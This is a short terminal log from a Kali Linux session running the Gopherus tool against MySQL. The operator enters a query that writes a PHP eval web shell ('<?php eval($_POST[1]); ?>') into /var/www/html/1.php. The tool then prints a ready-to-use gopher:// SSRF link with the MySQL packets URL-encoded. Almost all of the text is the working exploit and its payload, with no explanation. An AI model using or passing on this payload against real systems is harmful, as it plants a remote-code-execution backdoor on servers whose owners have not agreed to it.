 root@kali:/home/mumuzi/桌面/Gopherus# python gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]); ?>' into outfile '/var/www/html/1.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%3
5%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%
36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%47%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70
%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%6
1%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%27%3b%01%00%00%00%01